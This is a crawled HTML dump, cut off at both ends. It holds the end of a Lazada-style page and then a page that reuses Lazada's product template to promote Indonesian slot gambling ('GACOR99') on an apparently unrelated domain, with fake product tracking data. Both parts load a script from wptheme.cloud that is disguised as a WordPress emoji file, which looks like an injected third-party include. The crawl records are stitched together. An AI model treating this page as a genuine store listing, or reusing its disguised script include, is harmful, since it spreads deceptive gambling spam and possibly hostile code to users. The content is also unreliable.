i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script> -->
        <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
        <!-- <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script> -->
        <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.5.js"></script>
        <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config("combine",true);feloader.noConflict();})(feloader);</script>
        <script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(mod){mod();});</script>
        <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||""||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea";var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually="";if(sendPerfManually==="true"){autoSendPerf=false;}!(function(c,b,d,a){c[a]||(c[a]={}),(c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName,});with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d;}}}})(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
        <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
        </div>

        <!-- end footer -->
        <!-- 滑块验证码组件 -->
        <script>define("@ali/wpk-reporter",[],function(){return window.wpkReporter;});define("@ali/wpk-reporter/dist/plugins/flow",[],function(){return window.wpkflowPlugin;});define("@ali/wpk-reporter/dist/plugins/interface",[],function(){return window.wpkinterfacePlugin;});define("@ali/wpk-reporter/dist/plugins/blank",[],function(){return window.wpkblankPlugin;});</script>
        <script>require(["//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js"],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:"ntccikh9-c1mxofok",cid:"pdp-pc-revamp",rel:"1.4.4",cluster:"intl",});}catch(e){console.error("init wpkReporter fail",e);}return null;});</script>

        <script>(function(){try{var webVitalsScript=document.createElement("script");webVitalsScript.src="https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==="INP"){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=(entry&&entry.name)||"";var delta=(entry&&entry.delta)||"";const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119,};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):"",c1:(entry&&entry.rating)||"",});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener("DOMContentLoaded",function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}});}catch(err){console.log(err&&err.message);}})();</script>
        <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada",},checkApiPath:(url)=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;},});}</script>
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'93e4de495cdc55cc',t:'MTc0Njk5OTk3OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.viatourismreview.net/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 76775
content:

<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
    <head>
        <meta charset="utf-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
        <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
        <title>GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025</title>
        <meta name="description" content="Gacor99 adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!"/>
        <meta name="robots" content="index, follow"/>
        <meta name="og:url" content="https://www.viatourismreview.net/"/>
        <meta name="og:title" content="GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025"/>
        <meta name="og:type" content="product"/>
        <meta name="keywords" content="Gacor99 " />
        <meta name="og:description" content="Gacor99 adalah provider situs slot gacor dengan jenis permainan terlengkap dan mudah diakses oleh semua kalangan pecinta slot online. Ayo main di sini dan rasakan maxwin setiap hari!"/>
        <meta name="og:image" content="/img/slot-gacor-hari-ini.png"/>
        <meta name="google-site-verification" content="-incRS4rhBBmZdt8PZVKmM421AggilsKXPEGL0sutv8" />
        <link rel="preconnect" href="https://fonts.googleapis.com"/>
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
        <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"/>
        <link rel="shortcut icon" href="/img/favicon.png"/>
        <link rel="canonical" href="https://www.viatourismreview.net/"/>
        <link rel="amphtml" href="https://www.viatourismreview.net/amp"/>
        <!-- start preload -->
        <link rel="preload" href="/img/slot-gacor-hari-ini.png" as="image"/>
        <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
        <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
        <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
        <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
        <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
        <!-- <link rel="preconnect dns-prefetch" href="//g.alicdn.com" /> -->
        <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com"/>
        <link rel="preconnect dns-prefetch" href="//px-intl.ucweb.com"/>
        <link rel="preconnect dns-prefetch" href="//sg.mmstat.com"/>
        <link rel="preconnect dns-prefetch" href="//g.lazcdn.com"/>
        <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"/>
        <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script"/>
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"/>
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"/>
        <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
        <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"/>
        <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
        <!-- <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" /> -->
        <!-- end preload -->
        <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"/>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"/>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"/>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.5.js"></script>

        <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE="(?:; )?"+sName+"=([^;]*);?";var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp["$1"])||"";if(str.trim().length>0){return str;}else{return"-";}}else{return"-";}};var getRand=function(){var page_id=get_cookie("cna")||"001";page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,"");page_id=page_id.substring(0,16);var d=new Date().getTime();var randend=[page_id,d.toString(16)].join("");for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=window.aplus_queue||(window.aplus_queue=[]);aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}]});aq.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}]});var gq=window.goldlog_queue||(window.goldlog_queue=[]);gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:pageid}]});gq.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
        <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#000 21.42%;.lzd-header .lzd-links-bar .top-links-item .orange,
                .lzd-header .lzd-links-bar .top-links-item.orange {
                    color: #000000;
                }
                .lzd-header .lzd-links-bar .top-links-item .black,
                .lzd-header .lzd-links-bar .top-links-item.black {
                    color: #000000;
                }
            }</style>

        <script type="text/javascript">var timings={start:Date.now()};var dataLayer=window.dataLayer||[];var pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"/img/slot-gacor-hari-ini.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"GACOR99 : Daftar Situs Slot Gacor Hari Ini Pasti Maxwin 2025","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{pdpTrackingData=JSON.parse(pdpTrackingData);pdpTrackingData.v_voya=false;dataLayer.push(pdpTrackingData);dataLayer.push({gtm_enable:false,v_voya:false});}catch(e){if(window.console){console.log(e);}}var siteNameForApluPluginLoader="Lazada";</script>

        <!-- csrf -->
        <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"/>
        <style>.pdp-block .pdp-block__main-information{display:flex;background: }#block-6QhDn4z1db{display:flex}.lzd-header-content,.lzd-site-nav-menu{background:#000!important}.lzd-header .lzd-links-bar a{color:#000!important}.lzd-site-menu-nav-container{display:flex;justify-content:center}.lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text,.lzd-site-menu-nav-category-text{color:#000!important}.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text{color:#fff}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img{width:195px;height:auto}#container,body{position:relative;background:#d7f3f6}.background-rm{position:absolute;width:100%;height:100%;filter:blur(5px);-webkit-filter:blur(5px);display:flex;background-image:url(/img/slot-gacor-hari-ini.png)}@media (min-width:1600px){.background-rm{background-position-x:100%}}@media (min-width:1700px){.background-rm{background-position-x:100%}}@media (min-width:1800px){.background-rm{background-position-x:100%}}@media (min-width:1900px){.background-rm{background-position-x:100%}}#root.pdp-block{position:relative;z-index:1;padding-bottom:0}.pdp-block__delivery-seller{width:200px}.seller-name__title{text-align:right}.header-title{display:flex}#block-6QhDn4z1db{justify-content:center}.pdp-product-title .pdp-mod-product-badge-title{font-weight:700}.pdp-block__product-detail{width:95%}.pdp-mod-product-price ul,.pdp-mod-product-price ol{padding-left:1.5rem;margin-bottom:1rem}.pdp-mod-product-price ul{list-style:disc}.pdp-mod-product-price p{margin-bottom:1rem}.lzd-site-nav-menu.lzd-site-nav-menu-active{background:#d7f3f6!important}.logo-bar-content.header-content{display:flex;gap:1rem}.lzd-header-content{background:#d7f3f6!important}.lzd-nav-search{margin-left:4rem;height:40px!important;display:flex!important;border-radius:1rem!important;overflow:hidden}.lzd-nav-search .input-search{width:100%;height:100%;padding:.5rem .5rem .5rem 1rem;color:rgba(0,0,0,.50);border:none;border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.lzd-nav-search .container-icon{width:5rem;background:#0082e2;display:flex;align-items:center;justify-content:center;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.seller-name__detail{text-align:right}.seller-name__detail-name{margin-right:0;color:#3214ca}#pdp-nav{background:unset!important}.breadcrumb_list{background:transparent!important}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon{background-image:url()!important}.add-to-cart-buy-now-btn{font-family:Roboto;font-weight:500;font-size:1.6rem}.pdp-mod-product-price{font-family:Roboto}.pdp-mod-product-price h1,.pdp-mod-product-price h2,.pdp-mod-product-price h3,.pdp-mod-product-price h4{color:#d30577;margin-bottom:.5rem}.pdp-mod-product-price h1{text-align:center;margin-bottom:3rem}.pdp-link,.pdp-link:visited{color:#0082e2}.pdp-mod-product-price h3{margin-top:1.5rem}.pdp-mod-product-price p{text-align:justify;font-weight:500}.site-description a{color:#0082e2}.site-description td{padding:.5rem}.lzd-header .lzd-links-bar{text-align:center!important;left:-3.5rem!important}.pdp-block__gallery{width:400px}.gallery-preview-panel__content{margin:2rem auto 10px auto!important}.w-80{margin-left:auto;margin-right:auto;width:80%}.pdp-mod-product-badge-title{margin:2rem 0 .67em 0}.seller-container{margin-top:1.5rem}</style>
    </head>
    <body style="overflow-y: scroll;">
        <script>window.__lzd__svg__cssinject__=true;</script>
        <style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style>

        <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
            <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
                <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
                <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
            </symbol>
            <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
                <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path>
            </symbol>
            <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
                <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
                <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
            </symbol>
            <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
                <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
                <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
                <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
                <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
                <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
                <path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path>
            </symbol>
            <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
                <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
                <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
            </symbol>
            <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
                <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
            </symbol>
            <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
                <path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
                <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
            </symbol>
            <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
                <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF9000"></path>
            </symbol>
            <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
                <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
            </symbol>
            <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
                <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
            </symbol>
            <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
                <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
                <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
            </symbol>
            <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
                <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
            </symbol>
            <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
